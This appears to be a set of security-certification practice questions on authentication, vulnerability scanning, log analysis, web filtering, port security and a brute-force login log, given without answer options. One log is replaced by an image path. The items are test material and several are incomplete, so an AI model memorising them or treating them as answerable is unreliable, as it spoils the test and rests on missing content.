Recent changes to a company's BYOD policy require all personal mobile devices to use a two-factor authentication method that is not something you know or have. Which of the following will meet this requirement?
A systems administrator set up an automated process that checks for vulnerabilities across the entire environment every morning. Which of the following activities is the systems administrator conducting?
A security administrator checks the security logs of a Linux server and sees a lot of the following lines:

Which of the following is most likely being attempted?
During an incident, an EDR system detects an increase in the number of encrypted outbound connections from multiple hosts. A firewall is also reporting an increase in outbound connections that use random high ports. An
analyst plans to review the correlated logs to find the source of the incident. Which of the following tools will best assist the analyst?
A company's web filter is configured to scan the URL for strings and deny access when matches are found. Which of the following search strings should an analyst employ to prohibit access to non-encrypted websites?
During a recent penetration test, a tester plugged a laptop into an Ethernet port in an unoccupied conference room and obtained a valid IP address. Which of the following would have best prevented this avenue of attack?
An analyst is trying to identify insecure services that are running on the internal network. After performing a port scan, the analyst identifies that a server has some insecure services enabled on default ports. Which of the following BEST describes the services that are currently running and the secure alternatives for replacing them? (Select THREE).
Local guidelines require that all information systems meet a minimum security baseline to be compliant Which of the following can security administrators use to assess their system configurations against the baseline?
A security analyst is reviewing logs on a server and observes the following output:
01/01/2020 03:33:23 admin attempted login with password sneak
01/01/2020 03:33:32 admin attempted login with password sneaked
01/01/2020 03:33:41 admin attempted login with password sneaker
01/01/2020 03:33:50 admin attempted login with password sneer
01/01/2020 03:33:59 admin attempted login with password sneeze
01/01/2020 03:34:08 admin attempted login with password sneezy
Which of the following is the security analyst observing?